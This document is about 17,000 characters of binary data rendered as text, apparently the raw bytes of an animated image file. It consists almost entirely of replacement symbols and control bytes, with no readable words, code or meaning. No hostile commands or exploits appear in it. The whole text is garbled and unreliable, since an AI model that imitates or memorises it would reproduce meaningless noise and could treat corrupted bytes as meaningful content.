	���������P�Fa�	kTx��̺M��\ų���Kł۹��	s` \Z}k ��é���{�c��	��cJ8��Ԑ	�*� p7@�K+̯���Qµۺu[������
���ɥy�W5,���J`
|p�|`
��}4��M@Y�u��3 �����OH�,{����,ū��R�K�\������F@���,
�@�@ �d�8� z Ͷ�U��� ��zI\�����/�W�����ǵ��@��Q�����˦\�����]̬ ���h��Ȼ8t�ɞI͛h M� �
��ѓ�f��. Q����������L���Q`"���˫��\�^��\� ��Ϫ����3�Vk�/� ݄7�.�	D-��
`-�󊾬�R�Qm��Ȑ�T�[�錫��OP�*�W���@ ��V���;��?�i �!�x�`/ DP�	M��,����U=N!���8��r[��+�c͆A V��	��͛
���8@|� ���?�u-�A�׫0��ǹ����@�,Ҝ�L؝��Q@��@�Z��d���l]0 ,�j`��m0� �#�� ���
D� �.���7P�Y�C`�/�
fP��۾ݺ��� I@����Q�I'eRк�R��d
$z� `-��Wj�e�w���j0
��1�1P8� %�y�x�`zL 0V��D��L}��@H`ƀ�I����.�����lգx��R��K��ͬ����e0 %�	J@
��	 #`�}�f��	%`#0i��.`���t;�,Wm�(�Rn����J�փR'Ua"�@�J���O�����%� ��/ ��� �c>�a���i>�@���3`���}�v��wn�p<�V�yRw� Q�E A�L�4 ;�Q�#� �f?�,��FY`Y���2i�/�(� ��\�R�>.�-�:��y.�@�V)UZ�@���n���	# �`	�`e0
D�7.�,F�pk�a�	��D ,����ޗ%����
�����9�����CJ*@� ���I�V�=��Y[���p"X��1�	��
���	�{f�kBf�2( 		���Q�	��n�v΋����(WS�ZV�{��Zo��au T��Z��`�n�1�@	��ʲ,Ȣ��	&���/԰=�.���sRN��f�e����NTy\P@rY߅��J��e�5���0k/F��� ���	�@���
�
�``F_
t�`�o��e���0)5�7O ^feZ��[h]8��i8��'�5f/�%���L3�R��,D 	:����1�	`��V�����������_��u\�* :"D�El�,e�� ���1_�f�%B�Sp0#F,?�>�"5$�#^$x������hh���08s�Ȳj�g��!K�,YHn�&���Y�� 4����|���K�"�r嚵�
\��u00`� �b��G�"GR��D	�,_n𢁣`����"�48r�a�^G� ����S�I��2ą և�~� �װ+��Q����\�� @&8��WT!u����r���_�Q���M"f&� qf�_He�B��鬩��8�E�Kǖs��k׮/����et��� �.�(Q0�#��J)�{�G��M�a@p�*�jZx)f<]���F�ȉ�*�-�cVp��*��^h��c*��V+f$(��AA?DY�喋P�F���(q�G�`L�O@�"*�8����0��Z�jF'|�ŗc��(�ikU@
z���?#!@27Ha WP��X<y��:��!�ڲK�89�2���3�X��N��^d��<`���<�ӓ�
 �-�z<H!/���#W�^rqJ�p��L�"O�B-������ЅBP�X�x�VYxA�΀��<�T[��`���6[�FC[녑�e��.�e�h%�2����S<��SpK�r�*|�g� ���Z�L�b����:s�w�����(�;������ �a�;�F�b [��@�`�c[������E�$:)Q]��� k-O�Z�j;�Y|���h[(XD�N���C���e�~����T�`�ꬅ�8�^��02t!tۼ�Z�j�:y-�=���FCERI�v��o�a��.��.T` �ȿ��kR�C̑48��M��H�$�h�){��J��VPƖ��?�tP�oe���/�Z �X�0)������-�1nؼMY=O
�����'�il9Fm��\`P���F�@!pi��#H��nw��T�'���9����������H9
y�&��bz����=Ѓ뻀�� t�4RW��9k}���@�fB��Ok*\N�*Ŀ͍�s3h/̘�ΔgW��܈��U�P��.�
��
؂і���Q}�c[��,b �B�&�5�Kѡ��7F�J
�����V��O�s �laG0�����DFh��v��*)0E
����@��F>�c�S��F�<�������6I3`$g��[�T$#��m�4�#��Wn@�\��x�[���ȥx xF ���C���$oD7p�,C�����W�C�,�u�k"m��[�R��+i'H&�����Z�Nw�e�B0	�T��8�7H?��2*ĪegL�-r%bH� ��`�ֺ��aA��;�E\�
�@;EtM�G[gQ��]Γ�&����<���i(Q�f0+#� Lq
3�2ش�aCjZ]���\���#���>NU����:q(DΓ~�;�^@��������L���Bk}QNӃ$	
�u#�щÂӯI�'P��E�V�E�T�Rx��L�̐!��c[���`6\#f�@3$�aDWH��&uAؚNl���_���hD�W��"�	OԶF��E-�RF��&��ꛝ��a��%�۝@`�ɕE�Z�i�a�=*�n��Dw�{lx�@��mH���7%&�#�_$� Ȇ���U^�Ѕ��h
3` .�  P��h∌8n2������ 	lC^�P	�(� �@l^���P�=�"�@O�2־����߰�KD�U2`�@�F 21$@�����;p�P�FŔq�>���!�p�*���'H���sff=�7�M!��t)w@�3�Ty��&>p�`A �	��`�G��!�B�`6*�@�>�ɨ�@���m0[X�@<� �9�{�� Pj�ZA�Є؎	g}��Y�B���α�@ L��H����B��:|��� *�,1<��X�B!�@7`p4��+�
�y�n��8و��R\�z��'�Ղ2�H��E1p�g�q�Bt-�<��.D�nlB0�~��ʁ_�ܼ�	��f�	a���pӵ��
��wNċ2�
ϋُ�d �����FW�N��+
��]'�#77S+��{Č��ѭn!�A-�o������F #/R��]H!�F  �1/�H�Q��%:�	��<
��t��a
��ՙ�/$ӌ󝥪V���K�a0�<o�U%d<+/v�)�?
R O`��?�@z��%@�{H\\�X���o�+��Jݵ���|/�K��)`�NU�t�b�3��(
�?��@c�c ��1ߘ��#`�1:,p6��6���O��B�8�ӵ� �{��띺�a��  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����ڈD�I"D�@!*ڂ(b��6geK�^<�	��J`4Tj@��с/p�pq�GB�������Qӎ9�ȵ�FDS�iBI��Y�R��h*e����90���g�J�=��X~ �j��p
Ș6mɘ�p�v�qc�B�F�-)R%�.�Ŝ-V��lU鹗�0�4|���R0�(~��D(
H �0��KR�A�|�G`S|�#ɤ��'��q�&�9sd�f�E��o�f����IӧP%� K0�KPF�Z0�Qm�QXcuw�w%=�[p�tz�Ő�],ŠA|���CU�[/4�J�rp���($B�(<h1�q� aF
�6�w%���1�d���!b41p �i(��``�A}DݷQ�9e�	�Q���ɀ�(�Tęg�Yx��`8yT�$�'"�`刱�ā#(�6�c��jڈdt�� X��L�FsRUǙXd��w���D"Ҽd�L(��k��@��=i}�vԚ���"�*��$�0�(����E~�dh�v�Ya �J��޺$��	z�z�A���ד^�h�B�$(�1�-��$��1�Z�pBg�ѝ��%b@����T�41ȴ�j���+$�9Z[�>�e&��&R�NF�4<�`"k`5����$M�I"$R�*�@�(Ҡ` )���;%���δ��r�����FiO��S9FF�K0�$,��Z$7��c,��j!��H"�4@E*���K-���4�d��/Th��-80�����E�L06�a��"�L�Pf��� c s�<(�	rR��EYmV��8���Ԣ��D!� �As<�E--�B2F�@�/" �=�L8@JD����s��*�����\��/e֘	
�*|�vh��Ȃ�`��d��(T�Ѐ���]$c�HF2~�Т� �����*��t�I]` � <��'�ep���Tk����
�L����1�A�f/����Т����-tQ�(�!
� FZ@Z���h�EJ�  H ���0����%(`P�YL7%��_�l��iȠ L��
�#~]�
�r�0�Jp���TOp�)L�=�$	u.:C��\2��Y��� �J�D� �� ������1�'�Gh'@e�a�"a$Xd4��L|����#��>c�A� Pv� �ܢ3nd����E2z�J]����>#���D�p��a6��J����I�,������U�B""Z��&6�;���	�0p�`
*��L��VJ!|�x�/f�$�B㓥����[� E��?��d1��T��2LH���#e�mSAN<�P=.5�pCN� d`
,# tQ�)Nq�p��)|�4� @D�W[�"���B��@�@%u�_%�P������y*���ɦ��:��!� YU��0`
V��-��8�)Cr�)>s1�Z�̂�@��_��Wt�6�b�G���f�cV��C�Z���f�U�.5�	TЃ��r
he�ު�g��;�ms����{��"v�
�@��a�����N�@�	j�C�)d! �0о���5A:�I�N��E]�i�`,#�0��v:��x���"�ס��]�Q��_���u{X	r��E�A�8�0 ��`'��,1k�]	���&�	i�S��� �!��۲w�x��0V�b�C�g}�` �~k����Y�����>�C)%����~�%B���'g��ge@2d�[��Æ��#���eԖ̏&3{S< �� �?W�7���%&��T eV�F�� � ?J����]�n@��N�S��n1�e<�\0D��������E�i;�a �������[oF��2�� �1���֭;8�|pC�`�H���L'�B��g\��(�}Afׂ�(�
�ʀ�b��5 ���q�D*1k�����e�p1�y��!��hi���1��p�/������
��^�/.{#� 6;��w��Yw���C�q��%O�zpC�C � ���Ѕ;W��c ���BD��ۂ�&�)�w�K���� @j��6�qF� ���ִ&���� ƿ��
ܐu7hݤ8 �j[_C��2� �����x��i[��@B��M��<�=ՁP( �>���Y7��P8g���� *L�	�cm-�q'���&;�;l���b�����{ ���JE��m�@\��8 
⡮�?>�z0L0���
g`� }��ve\ i5�8��vqwW��'@� �~�fk�����x��(r�� 5pZ���r�F��1�8��o�@zY���^7>�}�UB^� �KE�[m&\��{6�_p$$�x��g��G^� 8`_S�zV7�u`A.�h��y f^��W�sbx%K�4~ئEp� 
 p	� ކj�?�� 8��V�"XH/��W|�'�y�5pT���R�Z��yφs�v[�^�gK�� 
yx�Sc�E�'E��-S��G�EuK�-n�dPb0�7�g��`H`[+�88'�W[>5[� �4Tz%�*  �P~H����n�R�S�����W؈��dzd] �RPPz Z�gE�@S�2�Z?UWs�O(tK `���Ā]p	M��vX�wF��i����u W]y��S �P��5@�ZlU[��%>m%}�CB �O|�b=�� J�n��  	P��-�� "�!)��V�&8��GLY Z�b 	2� �0�p��dW�u���PW�A*PN*�y ��z� `Tm�w鈈U�Z�2��x����GL0V_)��!pg��UW[�s�E�8K'�O�xK*p���`�@HP]����� ����i�$Y���xE]sdh��U��`�gEOi���PF��J����R�@��� *pRw鐗��H  i�����-���#X)?'u��z����a y�up,gO��F ^'�F$TF�K>	 v�I*�p	]���`F�U0�MX�#I��2F�x����� �  ��)Y�u�Č�8� }e�=5*A�'ArIB�Taz	P 0�*p	D0�ߑ��	�	�y$|����Gu� Z X�
y��u���w �yVT�lJ��y30ekČ'$��@:�ry	S��}���R1�LO
��ԛb�I���r����ag }-�u�UFdĦ�@�ce����F�y��]0�F`_!��	1/� /���`��!�q�F|I61�0o 	�a��T a�:dԩmZ��C�AfD0+�Fp	^�mM�mU +r � � x��P<Jp)$�n֥G��	�pY � 	( 	7��]�ug@����� �d�3଴�=�p�c45@��&���j���
r�r u@	���1P� ������~�y�`J2��Y�.��EЧ=
�
;FL۴c4�c�J���5���`� ��Ɂߡ�&� M�d�b� ��
�
M0�	2�I3D.D Z.�a���7� � �O�LKP�M��O�=ٓy{ ��*Ъ[1�Z�%;�b�MP
�k�u�	� L󶱠��A�i�5�0�}��� ԰�+���[�{ O��WkY �㙡���cKd�������ϋ d�T .p��T i��z��	y�	����۴�����𾴫�J�=Ϊ=T-��;� fK�+��ۼ��T������0dpY��D�����:F�k�����;FT�5��b��ڵh����u�� ܼ\
	`���%�԰�@u� f�x� ����+�l��R ��4�Qаك�%<F@)lTap��� �
r��/ܤh��T�8��f`�?���;�pD�	x�T�ā��J˰K˾�ƀ�l����K��Le	��� 4l�i�J`
|p�|`
� � )�M0RF;�+�C�i�%�]�З�c��R ˳�Q�NȐIP�0��ʰ�ʦ3�.`�_���@�.��ɀ�� �b` U�ɰ J��G�. ���./�
A�u���-@R�η,�� � l�ʠˉ\��0˲��p�ڳ���� �{��j��ldG`
ی���z��\7� ���/`DP�ݬ���<τ|Ȇ<�Q�˺��n����lARpSt�� ����
}�j��;�Л ��}ip9]�=�`��ͪ�PL��P�I ӹ\.���̰Pź���0�̓V��}�fMz�h ��+ƛ�i,�T� 嫺�,��C`�\��}��]-0���\I H�1�R`���S������� D`�mB 	�b�%�Mڹ2��. �	p�|��ʎ�� V�,��;��\]�d��5US�Љ�ӌ��֔M١�N�0��s d���^< P;�j�mp
uP{�80	 ��K��y0�7�f��;����E������l�@�ӗ�����N� �* p��S��}R0O-`��e`�e0�w0-pjP�@
�#X���	`P� �0�����f �m�P�! �Ƚτ	�����uϺ�E�FO�e[����lɌ=��"� ��!��-�#^�Ӯo9&��mY`a�	%`#��`��MQ����������Z�$K���OH04�ZV�V.'�઀����.�jP`dI�`������	�2�N	���Dް��n��V��V��ި�LI��V~� �¾8� �t:<��˴L�=�a�.�FCƂ�����D�.i��w��=�+�^� ����Z~p�5jp���lɦ�d�?EK��f�0B�	�`�;p�T/�:yA)����"��"�1 ��z��n�<7Xٶ���i	��^�P�E ��`e�@ j���^@�l���� 
S1����A�F�aB)��	DP�D�%�������*�����1�I0��;P�6���bB��N`P�v3U[i�J�� �>5��	�*�@� ��#��M����y�x���wN�����R  ^��U®\�@�5�N�NE����%Fi,�l�p앖��=@F�����R1�0�]1B��80� �����MR�S0�T�������N'�O ,P,�<0��n]�P ��^��i�lҶs9��eu ���>/�1 #�$x� ǋ�V�� Ha$���SJ���r`-^�d@E��Z�T�R6�-v0t̉�Y�py�PDB/�� �P�֊�r#& �z�0#F�X~��"5$Ȉ/�"|Ѡ�B0h��!�<o5�p�����p�ԅ��-�*���u�-��f�"^"��k��\ @8�tV�["�D�ŀ��	�bh�!J�:�H�`��e5 ���۶@�pę'C�ҥ��-`�q6T�:�c�m��! e�V؂R��a9s�A�i*��jUT!u�����X�v3���-�O@(�8*������&:�f�e��(C�`�a�ɥ;�~B��
��Ĥ�rO��Ra
�bX �:2�o�l�N*��6�ĭ4�c��3�H$) p�ZR�[�9
����z�@��(��� �`M(l/�az�E�"  M�����!�د�j{!��r3����dM�
�#*�@���[�\�0,Q�(j��[B����^!�5�r3�8��.LSA�XFh#�R����,��,z#b4�II����b�;��L��K_�ɒM�����J���*8���O�^$ F�"ȕB�&�����
P#!� ����`�B��KQ�r�a|��`��8;�Ƴ��:1�w�S��x�Y(	�̷�8%��bg+J1,d�Z�04�!�#��JeA	c ��0'����v�$
D[raD�����aM�(������s)b�q�6r�{�bw�`4b��� �	)L�%��fq���6�Xţ���	6�B�N��wW���B�7�|q�"� ب;��$x����4n`�Hd�Y�@�$`2�p����x>��
�`E�0YMX=/ĵ����^$6��W|�_z��ai�I���&S�r)~3.�O��ϓg��]!l`�2ѹρnm+`D�bF��� |���峁���'���� i�C�r$�c<��SI��.&or��Aw�� P�]�A�:���m�@���:��v����wݝ�9�R.>��Ƚ0k)���� (��7�?��L?\����	A|�������-ZpP�dQ��!�[V��z.s��k�[��:���&����*V��N�	���7�T�OŲ����0I��x�)�B��K�Rfa������f �6GR`��"�<E� �kdf&��=Nr2C�$(�A��oK�rw I��̄�(�[�M	�%f.��uB����HEx@�������=3fn�d @y�ֹ�?@C%Һ���1b!)��n�f�2'.S�x֕������tIdZ�
��� �,�;��?�@�N�r�6�2G��.Gs��8��<([~�E.j���*D�[�G���֓��=!H,@p�L���4�k�izPQ�tVx�P��M�م
Lr҃x�a��$ͅ��%�/z�Unէ P�1���C4,��Ӥ2�i���������~FУU��aD%u p�b��$�9�����t0SN�1@�e��0Y1����D���n�4]�gG*�vr�	�XJԻ��D�TD���k��$���JB�=b��P1\�z�,�CAYl@b�(�C< ���T��Dv���j
�O+�\9a����@ ��#F�.�Д"܋Eh��� t�b@E�!!`l췿�}��`c�V�
6�8;S$ϴ:��kB6���wu�P�G��,������$��)-~��KzB�X���c�Bs��[<W�^j�E���4���>���`�%4���9b�zT�C풆O���&��%��v ����0�|B �(D��`j:���jp��s�*�P��0�fM�D+:�s-�*��f8�70�� �W���P� ���+`���s������е����
�y�AD����y��&���p��i�����Mts}��C���WhBYH��<�bx���j�<y� �T`������.D!��jB���5 �:@L�v��;߹K	��a�@*UI���AY����3�B�0��ǧ�t7�%Lprsw����-pR��փ D��`�ԥ>��]LP����i=0!� !qj'i���i��D[@��B$�' Yb���(9�ӌ
B�5H{�I��
��;1�]�����L`�SX����dxhk���f1��`R��� ?� ��B1pa�O_b�.%$~-�o�^���P�x��&6�A�i����Cx)�`;%��7 A_�6�+�@��@*�+0�n��#� �Q��B�	�;�3b�=<�����)P�K"<x�$y��)*�0�h^�<X@拂(�c���A���3��8Q�7�@
57�o�H?�� �=�ҁ�� !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����_�D��1���b��h�b͉�MQP�� �O�=+�� ��ѣH���	@	*8� �D$H��v�!Ư`5"���O��J�Q��%�h/Ԝ9g�X9YNh@��O0��T���ң_���aTVO�) cڴ%c.á
��ƍI��d�p��+J�̻5[�\�����@x��&�J���8*U�
H �0��KR�A����
��#�d钥$���rA�u=�T�o۷u&ZIa��y��ď����L,a�NC�Z0���m��Yݕ�Z(�D�K��4sx��]xh n�a`��J�Pd��0�($B�(<h1�q��E��fᑦM��J���
1�5G�6��Hn��}G��R���I���Y���ɀ�(�T�F!�^$���D�ҟ0�$�'S����q�Y��}�|iԘ2�`lN� [��L�FsSU�YYgY��a@ID�� M\/��S,�XWz:���O���WnC�_�%$ V�*��$�0�(����E�&�GN�g"1$I�8I3+N.E��@�R�j����]"� ��=�42�8"��0��1�Z�p�g)|�I��9` �8K,���\��Z�l�@��Q�N���k���u�G��,�2�A�4kT�32؀�[)�YYP\���@�$����+J-<q�#.4�DQ�2Yp �Nuq�(0���GE��ю�R�A�:O��Er7Z6Ƃ�*PH��%��#� �.�sK�rF"(��#�<q��$C�/� �/g�`�N8�D���[	oFFoB�ͭ�e���sL$�I�e�ݪ���C2� @-�T��,�p��&O ����L�L=�"0��P
�Đ�ڍ���mDL��d
��ϣ��s���*3�T�(��P	;<�[�IȐ#�� ��,']DȨ4v!:���($.�W>	� �z]���L��x�	�g�Q��x�����T�� "a08�����p��� "�� S0B���Br� �3���i�|�� ~���B��~E/ae($���W ��	6؊
�-� s�"HU��a� ��B�3��=`@`��A�!D�3d�`�"H% zV��@���%���C�2Ӱ��0�A2E
0e�/<�E��DL�S0A�P��[8���8eQ]���� D   Ē����
r���48���$3�� NcpA�NP -,Z�Xf�;�!-DP�X�` -4���#��i-� ��/���0�I�w���`�`OUݰ~��� �ĄB��s[$H�����P�.�Q� ֌iF�x���� �1P��\}�AZ��B^��*Q?�S�J��*���%h�@�;`�:|����T:@7A��k��@�fҐBC�0':s1�Y���댥Y�� W�U���T% S�X��
�l
`p@� �P;H��K�!j��t��`�2�
Z��� �
|�e@�Ϩ0��Yp6��lh_�R�@�C�X�K��M;�8�k-$�h ~[X�f��]�	���,N��P�3��]�@�ݭx9;�a�`pt�"D���u�g>#:��a	$�A��M�*����$5���e��d ��-��'�����xD0�a�`�λ��n.$����"�#��P�u��}k�
�!0�M�� ���H��8�!v\��v��8��' \���B0���YH��+Xxч>u�q�o,B����nq�
��
���� f��연��'>����P,T�H:p���؜!��('�����pQVH �f�����9���^l�aG0Ŗr�8�N�@�솧����.��`(cЄ6�2|��D�»��p. ��X[p��L/��g��8���PҐ/�G���wY��N �q��P�3T���/ �C ������=�r��\�n�.�-�t ^.��s�H���k��������80���r��XyH�qrC@!���t�m�`o��S��  L��3]���, "7���>t7�:��0�&�>�9!���Ր*�V炠��n�ы� �M v��]9Ϲaqȯ��a00�܅��6+���=�%;�=��g �,��Q`�ЃN���^z���"H,�MP��E8��s0����>?�~�EO�`�� >LA&���4�	�� �#|�}�n�#~�8_-������������v�Bu�A��vQ���a}�qWt��z70�`5���	 ��6�R�v��~#�R��Y��Jb7v �
���@��N�xb ��|af6`�La8`}�Ww��O8��D�z`��uD�&r�Fo)R�o��NW E ���  � �� �V�yX�8��>8z��fI�m��D�U`��6�PU��YRg��I�]��Fܕ��#y��� �E`|eh̦y`f	���o� ?h�������Vn0`�
U���AP�6��u��Aj��"���F��  
 �*�2c1j�Cb�n� ���(�s���K�����b��Gp@x%��u�N(d>��F0��I  P � 0iD�:͇��O��y�8z�%q��OS  ���UP	0�xU�eN_�"pU��F���I^� �� �H 
H`]�h�$j������(��8�o�G74n��wU�
yPgP��s�#�c=��8�C>dN(Ă*� *�!`�F 
�P]���݂i���o��(z@HwBg���P�t�
a�! g@�tFFPU�T=ɀBɀ�υBk�F��}��`��H�  P��|�vC:ɖn)��xrYw>�m��  ��	zP�Rg��Q(�XtM-0=�����B����Iy��� ��2) ̷4·O���Y;rȀ[R�7�SNug�@a�b�}���I�g�� -��9��9=�I>����c�`��d�4Sh�-ޒ ��щ�7Ms� �Q��+5�b�
�	X�tX��0ӓ��I-�AO��=�)x�P��@�2ia��Bp��MPc�9��ÀzjJ�cJ��!pD����P\yF}�O��������30�Q�F��3X�F �Fp	��^������C:I��8t�fj�ƣ��!�	5@��b`.   x�{������3����
�3�\&0������Ü�5���� �����[8�@u� �	�20	5�n�i@��S
5�z��z�Ĩ����jU��*p���e(@�@/��B�.���nqw�jD�7Pf��� 	(�	p�y��ګ���ʫ�ڨڨ�x �z	S�j�l� o� �
r�r u  .� 
��Ctwj$�a��y�2� Y��e��*��ʫ�����Z�T�Xt )�S���Y��B�� d�;KK�r� M0G@
���:a���(�2�F7�:��J��)+�6)�`+���S��p	�2�ș�8�<˳M M�?����
���g�9g@.p�Y`b@.PI#��%��(+`�`��e4�S����!0G5ˬ9��9��u{�w[
3J�	��=�M��^�9� �Y��y��ڮ�۫�p��0���Q�ʫ�Q���S�a����)���>k�=��w����w�+�u0����R�4gp�O��Z��c�����I��KB&5��OJ8�+3բ8Wp�h�
��K۫����4�5�K�A��fpz�	}JL�����k�`cƀ�Q`�����[=�+�5�*	�1��4���l��`�	0��[cw+�M�v93`�S��{i� |*�3о�Z�3|�)���p���0L(6�����@���d��r�
M�G��`
|`
ن�k��M@Y��L�Cp���5D���9�J�&��{����!t���a��������ſ൴Џ5{i�
h 
|�8��pi�eU�xmf
80~P{���.��<�ck��;�I�X�sʀӳ����Q�R ��Op1-�l@`�Ί�L�w�5��f˶�w]�{.�~�P+/�5 ����R�R`����pІx��� `�|W%N�<Q��C����� �j��ʧ۳:�����|0�����짴�V�8 ��:�����K�.�¾���|� �� ��̕%NX�APIJ��0�	��� ǫۺE<�	�7pf��i�+AP����K�m�@�:���Ӵ��j$@]I��0o"u"�ԗC�ABP%��dP/0�w��XͦT� ���lf��� #���$�֙�|�
��f�}1����Y��#��N���� ��ea0-e�j`p
mP�]c�XC� u��o�
��:�f@��.0V@	.�ȿ���d9`��z�Ӈ��=N�Е  @��N�nʠr{������[j�e�w0 e0
w�^5V.��	`� �	���Y���6 `��C�J���0����lr����}�T0Ho��\�N N�]ճBL���� ��>��^!�`��
�2���z@f1�	%0���X���#ⵀ����r�k;Pr"uo�ͅ"����@ Z�ނX����aLc A��>��%� ��]B��\�P�	���/@	P+��=^4�n����\����V��0^E���P3~�g:ѵF�|�L�D��j��3�wq�6lSݞ 	�@	 �YK���Ao=℧�|M ,PZ�d�p�������f�^r����RH�����	# ���`^4���c�Q�4I�^�P�ل��ŠA���p$.��m��ю�7������(nr��Y��N�B`U��$���� A� j<Q�Нy�	��N������y�/����������6�^�E�پ� &���h�N��B!���8�©MR.�� �-��nj�p�y�	�	ߚ9�|�Y���>�N_�po}m�������p` *�k^�N�I�e �	��1�0���~+b����ka�	�L�Z��4��N��Y��n|o�ÐE@��F���\��Va*Ev+��*����1%p�# �n���8�`k�a��q߾dl=-��.ۅx�f< �ǰ��h�J/��P �غ0���^��I   B*LĈ�b�����E�8^�hP��0p��C37҄����Z�d�����[�j�5��
[�lA�R�!�lC�C�Nz1��(� �pV/	��<���Xc`%�S�?#J$�b��$�L�`��2]� q��Z;w�
Q'N|�u,�b�AXA�W/[$H�p��
��D�+���"k]�Uq1F�A2� ^b�ߑ�IrjP	�#Ms�(f|�&Ν>u� &tV._�f�8*B��I�J��N�Z��~�
d{�j&b-.Wt`��H���#�8���$Gp����7\��&�d��']n!���Ɠj�`r*��B��.�P$ ��;$���+h?�r� �����Q(i�!�P����J�9G��Ќ4\p*�{d��		cn1��ȓj�=����EzQ�
����� ��x�7"X�b�c�6��"�?�T�8��$J00� �*�<ñ����3�Z�31��REO����N<�b;)`��C^� �8�c-�~��D�`�� �������(�(Aɑ�!�'p���Z~��2K���\UUWi`�
t��]�s�4	���8��J� �
��S2Y�Xc�`V�f�����S��������b`Ȝ��3�c3�]��5 E<���-� �W�텂^W[��~d������&��GҨ��6�X
)D$*���U�^K���F.��]�����>���^)���   6�B킓T�8��t$�L���&Zx�Ř0E�Nc�8n5���L�5
�BƱV$e	�f�)������m�	�m��;ڹ_����n�A
$��o`�B�UW�J�u��*�ŷ�b��gU�N&���/�w�o�����y��v!���b]D������r!P�^
:){���d6�@�;)">̑Yf��M;�ι�J]���ӡ�:����f�^w�� ���ElAT�L���wu����Q��Ol��Q�༶	pA�{'�07k-wӖ�Zb0M����Vp�}�_���f�����
�b@���l)��G���mm��� !U@3<�J��u��O�$��M�h��8��F^�Ā
A�^[��?�+�/�e�Q���腜㜢@7+А7L�b�5�N�B
 �Iƀ������$�A���*f�.�]����D�E-�Ry�,�$)IF�I�/������O�R���� �Vm?���"
9Kl@�x�� ??
���@"7H?-b�5��d1)�(c)��Mr�4��b�n���.�  ��XM3�73F� ��%-kyK: ��'`�H/��eˊ��>���s��a	^�Oj��z��C q^��@hC��HҬf'� !8�ъzBW`jF� �Y�!��C;�� ���#]xLE�M/�)%Vq)�a
b�ænB�N�BY r�#Au�0�8�KOV�}��S?��h@��B	E��������  ��8CL�`T
�L3u-,��h7=����� ���"�AxA ��Q9 �]FC��-,���Y. � a�)ҭ���2�z�U!hד	�@p]ƈ�h��
�t�G���Q1B	z�C��G(U��C�HH��
��%
�:��^��
�{B�@�D�>�P	Mh`�B묕�p]���2��v
�X� !!��~�np� B��da���/}gU�*Ԡ7�B���V�S� 	U�������l�JE��U8�a7�AL/�����r!��	0� c��;0�g@� A����
�
X�������t�@��b@����S����*��Z����2�����Wh�E�E1xa�b���w/a6�8�D�pbT����Ul�)��Wh��<¦zυ�,��Lg�j�r��Led!y B2p�b�"��.F�MˀKDd
�΀ 2Ѕq�����Ul�W�
6/�p��
��VpcM�hE[A��D�ݚ����D�B��F^� 'F�.*��_x�-���	\|�.����� Qk�� F�o�Z���&�	���&�-Ia�v�J�H+<7�^Z��m�B2;٩pqڍ��yf���JZc�*.��?Ё.�w�0G��f^�}+���1���]Oh1	��&�t�!M����tRC]6=�	��s�z��\���6����`̫`

>6�2�	"� ��EPJ|{��{��:c�i �E�i�)���*��Y1f���-���{�v�����<:�O+�B2��ܫT-�G��g���}�{	�C����ib�Gw���>b���7��9�9W^��7x !�  � ,    d d  � �	8�5~�r(\Ȱ�Ç#J��P�k�j�(p?� C�9�_F��qc(���0cʜI��͛8k"\�/J���G��ϣH�*]Jp��h�3��Br(>�Ƶ�ׯ`ÊK�,X\�.��D!U��bsj��ݻx�.���c�͘����dQ��(o�@rn�!�L1߄�*�&����f�^�stQ�A�^�Uf�2���Z�����n�ͻ�S�q�E�}�)�޼�}����X���V������VB�v���D^4��V'ӟDb�힗o���ІUK��}�]����C�X�1�`��h���XP�|��(��Ä.��
�d��nH�O��h�W�`����"%�V�4���#JӀ����c�<�_��ؕ����)��G�f=���K^rMk0�e�@b�`-�N8[�Y�#F�#=T2�>q%M	��XG�8�&�A�ǟ^�C��f���p0Ni�(&���Tn2P*�h���8&��&2�^~8��p'���`�����~[�^�S��� �V{� �8�Nê�>QZ`	�Qc��ᚢ�{�J�(� ���t���&)�Ҽ�4h����
����Љ�~߈ؕ�f0N8�[&6��c���n%�����	Z�aH1_�p0�(��&�(�%�4���s�W, ί���ð���yElZ$�qǼF�N9"/�F?� pX�r�<��8Z��C|3ZN�5�l2;���=+/9��(
7��C=*o9J+ �=��w�3˩�͒���4eP�(,�2�Ϩa��d�-��V��6�V�P�%"���(�� G(ukx��>�IV�a��%�0ʵ@��N�Z^ �����).���,��5?�M�Lb���D��(G@�����?��W(<�:9��!>(���P���8��(p��]���*W6r<ejEK�P�(�Y�z�ً ЊmD�[;��� �%0�	R4X �+|�c�� ����j�T�����z��F&�*�������/s���s�p����1�U�F�ְ�M�Z�YE�����S�:a4~��`c��X�X�OE�����?���"bŘ�-u!�]Y�G�F�L�u@�d�/��.^���wA�i�BPڋ�ʤ���ō6�Y}+5p�/�c�"�)o�3�3S�3z��@��A+ ɕCVo���4e��a ���+�2�-����ʸ$�q&,��Z"if���O��#^�.����c33) �/�L����A��%۩�6�1�+�t0�%5p�ʕ2�ɕ��2f�(ߢ�	�mN
A8��� ?q��y��ҹ�B�����A��͓j�5��D��xB^��(P �h��g��F:�a������	��������@���Dc&$�W0a:���?��5��VϢ>!����D$�C"���0�A��P��~�~+�8�0�Q�ᡛS���B�Y���,�Q(��hCH[Y�0EC�����6P#�$������Ŭ�DWL��Sj��TթN����D'Y}� r0� � D��q�%��68A��T�5��L�@���ENb��^*�@�%�H!�H�@b�em�(�EP8%g(��}�#�D��c\FM\`~�4�|���i�(��*��G�"@t�ī���.�u�ڻؖ��҈�=14E#f���q5����{��&�����,�u�"�%̑+P�p0DU���p%|��\���{`@�A�9�s�MU���X�v�V�4��w�ʽ��u!Ɓ�8BXb�������C�^	�HP���\�-aZ�:bu�A�����Ȉ����`[�D�B��y�Y+P��"Ե�s��
���(u���"7�.��u��h�!Z)\�����J����7��5�Iu�C����:���*ME���4Hbs������Iaeb�� �`�tȻpL��~�[�A��6�	v���8�6�4�2U�s6(xaN����)A�X �RD���@�@� ���2�;���q�"� ����Bv�O��Y��UQ�ъ�y�L09�{�k-����6coy4f9����|T�Y�ܐ��鍄=��F��F����K��K�O���e';T�Tv�':EA|�n�X������B��v=�_�(0�	?�A�І�'?����0����7��o��0t�1i`��
�����u��Yq�l`�����W��+cz����n+qq�q���#���?�@��Џ>$,�[20�꣛�w� �X���O>`�Y�:����ϗ��`c��˽5���zC��/@`�~�F2�
ȗz�p�Wx�%m߀�w���gz�'x�g��

��ʵ��p��{��p�]� ]�� �����������s�k#��R|ȧz,(�/����[G���pp�	�s�;&{�	װH{(�>0�D���[��KX�� ��O���v��� XH�'0����z�Kȁ�Vx�Fr�p�M�{�x�
�(n�����p �W�,^��_�և���5臃�4^w����H\��~Ё�p��G{�p�؅y��D���P�a�X����8��P ���~܀�A�Q����
j]���萉���������[g�cHrfX����� mM�4�����l،���H� ���,]Ʌ�p�ۘ��؍�h�	8���
